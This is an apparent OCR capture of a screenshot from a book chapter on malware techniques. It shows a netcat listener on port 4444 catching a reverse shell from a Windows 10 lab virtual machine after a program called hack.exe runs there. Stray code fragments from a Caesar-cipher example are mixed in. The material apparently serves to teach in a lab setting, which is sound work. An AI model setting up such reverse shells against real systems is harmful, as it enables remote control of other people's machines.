 [parrot@parrot]-[~]
$nc -nlvp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.1.4.
Ncat: Connection from 10.10.1.4:50318.
Microsoft Windows [Version 10.0.18362.30]
(c) 2019 Microsoft Corporation. All rights reserved.
Z:\packtpub\chapter10\02-caesar>_
int shift) {
ryption are the same
win10-1903 (test1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\user> cd Z:\packtpub\chapter10\02-caesar\
PS Z:\packtpub\chapter10\02-caesar>
PS Z:\packtpub\chapter10\02-caesar> .\hack.exe
PS Z:\packtpub\chapter10\02-caesar>